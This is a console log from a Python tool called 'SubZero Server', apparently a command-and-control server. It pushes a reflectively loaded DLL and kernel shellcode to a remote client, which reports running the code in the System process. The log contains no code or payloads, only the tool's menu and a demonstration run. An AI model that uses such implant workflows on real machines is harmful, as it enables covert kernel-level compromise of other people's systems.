 C:\Users\danie\AppData\Local\Programs\Python\Python39\python.exe S:/Projects/TheSubZeroProject/SubZeroServer/Server.py
|-------------------------|
|      SUBZERO SERVER     |
| 1 - Load DLL            |
| 2 - Execute Kernel PIS  |
| 3 - Remove Client       |
| 4 - Stop the Server     |
|-------------------------|
[SERVER] Enter Action: 1
[SERVER] Enter DLL Path: C:\SubZeroBinaries\SubZeroReflectivleyLoadedDLL.dll
[SERVER] Sending C:\SubZeroBinaries\SubZeroReflectivleyLoadedDLL.dll to 192.168.14.139...
[192.168.14.139] Operation completed successfully.
[SERVER] Enter Action: 2
[SERVER] Enter Binary File Path: C:\SubZeroBinaries\KernelPIS.bin
[SERVER] Enter Maximum Expected Returned Data Size (Bytes): 4
[SERVER] Sending C:\SubZeroBinaries\KernelPIS.bin to 192.168.14.139...
[192.168.14.139] Operation completed successfully.
[192.168.14.139] Returned data (String):
□
[192.168.14.139] Kernel PIS ran by PID: 4
[SERVER] Enter Action: 3
[SERVER] Removing client from 192.168.14.139...
[192.168.14.139] Operation completed successfully.
[SERVER] Enter Action: 4
[SERVER] Stopping Server...
[SERVER] Server Stopped.
Process finished with exit code 0